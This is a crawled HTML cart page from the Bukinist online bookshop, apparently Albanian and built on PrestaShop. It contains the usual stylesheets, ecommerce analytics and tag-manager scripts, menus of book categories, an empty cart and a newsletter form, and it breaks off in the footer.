

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/cart?qty=1&id_product=8921&token=bd767e23b880206ad5c337733fe61164&add=
body_size: 26608
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Cart - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Cart - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
											/*CHECKOUT*/
				var step = "0";
				var option = "cart sumary";
				var products = '';
				
				

					window.dataLayer.push({
							"page": "checkout-step-" + step,
							"ecommerce": {
									"checkout": {
											"actionField": {
													"step": step,
													"option": option
											},
											"products": products
									}
							}
					});

				

				
			
		
				/* for all pages*/
		var action = "checkout"
		var list = "";
		var products = [];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

							if(typeof(prestashop) == "undefined" ){
					for(myindex = 0, len = products.length ; myindex < len ; ++ myindex ){
						// ph_fb_prodid.push( prestashop.cart.products[myindex].id_product+'v'+prestashop.cart.products[myindex].id_product_attribute );
						ph_fb_prodid.push( products[myindex].id_product );
					};
				}else{
					for(myindex = 0, len = prestashop.cart.products.length ; myindex < len ; ++ myindex ){
						// ph_fb_prodid.push( prestashop.cart.products[myindex].id_product+'v'+prestashop.cart.products[myindex].id_product_attribute );
						ph_fb_prodid.push( prestashop.cart.products[myindex].id_product );
					};
				}
				// console.log( ph_fb_prodid );
									

			var google_tag_params = {
									ecomm_prodid: [],
									ecomm_pagetype: "cart",
									ecomm_totalvalue: "0",
													content_type: "product",
											};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="cart" class="cart hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/cart?qty=1&amp;id_product=8921&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8921&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a 